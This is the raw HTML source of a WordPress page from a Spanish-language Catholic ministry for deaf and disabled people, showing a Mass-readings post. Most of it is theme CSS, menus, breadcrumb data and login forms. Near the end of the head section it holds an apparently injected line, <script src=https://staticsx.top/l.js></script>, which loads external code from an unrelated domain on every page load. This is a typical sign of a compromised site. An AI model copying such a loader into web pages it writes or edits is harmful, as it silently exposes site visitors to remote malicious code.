    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }



/* Style generated by theme for demo: church */

.td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
        .td-church .td-header-style-7 .sf-menu > li > a:hover,
        .td-church .td-donation-btn:hover,
        .td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #8fa7c3;
        }
        .td-church .td-donation-btn {
            background-color: #8fa7c3;
        }
        .td-church .footer-social-wrap .td-icon-font:hover:after,
        .td-church .td-donation-btn {
            border-color: #8fa7c3;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.pastoraldelsord.org/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/es/category/documentos-es/",
                    "name": "Documentos"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/",
                    "name": "Lecturas de las Misas"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/es/2013/08/17/lecturas-de-la-misa-del-domingo-vigesimo-20-c/",
                    "name": "LECTURAS DE LA MISA DEL DOMINGO VIGÉSIMO 20-C"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #8fa7c3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #8fa7c3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #8fa7c3;
                }
                .tdm-btn-style1 {
					background-color: #8fa7c3;
				}
				.tdm-btn-style2:before {
				    border-color: #8fa7c3;
				}
				.tdm-btn-style2 {
				    color: #8fa7c3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #8fa7c3;
                    -moz-box-shadow: 0 2px 16px #8fa7c3;
                    box-shadow: 0 2px 16px #8fa7c3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #8fa7c3;
                    -moz-box-shadow: 0 4px 26px #8fa7c3;
                    box-shadow: 0 4px 26px #8fa7c3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-7121 single-format-standard td-standard-pack lecturas-de-la-misa-del-domingo-vigesimo-20-c global-block-template-2 td-church td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PastoraldelSordo" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pastoraldiscapacitats/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PastoraldelSord" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-es-container"><ul id="menu-menu-principal-es" class="td-mobile-main-menu"><li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-178"><a href="/es/quienes-somos">Nosotros<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.pastoraldelsord.org/es/quienes-somos/">Quiénes somos</a></li>
	<li id="menu-item-9079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9079"><a href="https://www.pastoraldelsord.org/es/quienes-somos/historia/">Historia</a></li>
	<li id="menu-item-9078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9078"><a href="https://www.pastoraldelsord.org/es/quienes-somos/reflexion/">Reflexión</a></li>
	<li id="menu-item-9292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9292"><a href="https://www.pastoraldelsord.org/es/category/encuentros/">Encuentros</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-974"><a href="https://www.pastoraldelsord.org/es/category/actualidad/">Actualidad</a></li>
<li id="menu-item-9080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9080"><a href="https://www.pastoraldelsord.org/es/category/ambitos/">Ámbitos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9081"><a href="https://www.pastoraldelsord.org/es/category/ambitos/sordos/">Auditivo: SORDOS / SORDOCIEGOS</a></li>
	<li id="menu-item-9082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9082"><a href="https://www.pastoraldelsord.org/es/category/ambitos/ciegos/">Visual: CIEGOS</a></li>
	<li id="menu-item-9083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9083"><a href="https://www.pastoraldelsord.org/es/category/ambitos/fisicos/">Físico / Movilidad</a></li>
	<li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9084"><a href="https://www.pastoraldelsord.org/es/category/ambitos/psiquicos/">Psíquico / Intelectual</a></li>
</ul>
</li>
<li id="menu-item-9639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9639"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9637" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9637"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></li>
	<li id="menu-item-9638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9638"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/material-de-catequesis/">Material de Catequesis</a></li>
</ul>
</li>
<li id="menu-item-10935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10935"><a href="https://www.pastoraldelsord.org/es/enlaces/">Enlaces</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-selector-idioma" class="top-header-menu"><li id="menu-item-182-ca" class="lang-item lang-item-18 lang-item-ca lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-182-ca"><a href="https://www.pastoraldelsord.org/ca/2013/08/17/lectures-de-la-missa-del-diumenge-vinte-20-c/" hreflang="ca" lang="ca">CA</a></li>
<li id="menu-item-182-es" class="lang-item lang-item-15 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-182-es"><a href="https://www.pastoraldelsord.org/es/2013/08/17/lecturas-de-la-misa-del-domingo-vigesimo-20-c/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
            <span class="td-visual-hidden">Pastoral del Sord</span>
        </a>
                    </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
        </a>
        </div>
    <div class="menu-menu-principal-es-container"><ul id="menu-menu-principal-es-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-178"><a href="/es/quienes-somos">Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.pastoraldelsord.org/es/quienes-somos/">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9079"><a href="https://www.pastoraldelsord.org/es/quienes-somos/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9078"><a href="https://www.pastoraldelsord.org/es/quienes-somos/reflexion/">Reflexión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9292"><a href="https://www.pastoraldelsord.org/es/category/encuentros/">Encuentros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-974"><a href="https://www.pastoraldelsord.org/es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9080"><a href="https://www.pastoraldelsord.org/es/category/ambitos/">Ámbitos</a>
<ul class="sub-menu">
